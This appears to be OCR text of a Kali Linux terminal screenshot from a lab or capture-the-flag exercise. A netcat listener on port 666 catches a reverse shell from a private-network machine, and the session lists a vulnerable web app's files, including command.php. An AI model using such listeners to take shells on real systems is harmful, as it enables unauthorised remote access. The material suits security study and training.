 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 666
listening on [any] 666 ...
192.168.67.139: inverse host lookup failed: Unknown host
connect to [192.168.67.134] from (UNKNOWN) [192.168.67.139] 35694
ls
command.php
css
images
index.php
login.php
logout.php
logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l
total 24
-rw-r--r-- 1 root root 1783 Apr 5 2019 command.php
drwxr-xr-x 2 root root 4096 Mar 24 2019 css
drwxr-xr-x 2 root root 4096 Mar 24 2019 images
-rw-r--r-- 1 root root 506 Apr 6 2019 index.php
-rw-r--r-- 1 root root 1473 Apr 7 2019 login.php
-rw-r--r-- 1 root root 663 Mar 24 2019 logout.php
Return to the menu.